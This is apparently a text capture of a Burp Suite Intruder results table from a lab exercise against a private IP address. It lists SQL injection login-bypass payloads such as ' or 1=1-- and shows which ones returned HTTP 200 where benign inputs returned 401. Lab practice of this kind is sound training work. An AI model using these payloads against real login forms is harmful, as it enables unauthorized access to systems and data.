 4. Intruder attack of 10.10.223.209 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
39 a' or 1=1-- 200 1001
41 a' or 3=3-- 200 1001
46 hi' or 1=1 -- 200 1001
60 ' or 0=0 -- 200 1001
65 ' or 1 --' 200 1001
66 ' or 1/* 200 1001
69 ' or '1'='1'-- 200 1001
71 ' or 1=1 /* 200 1001
72 ' or 1=1-- 200 1001
73 ' or 1=1-- 200 1001
80 ' or 1=1 or ''=' 200 1001
0 401 330
2 | 401 330
3 ! 401 330
Finished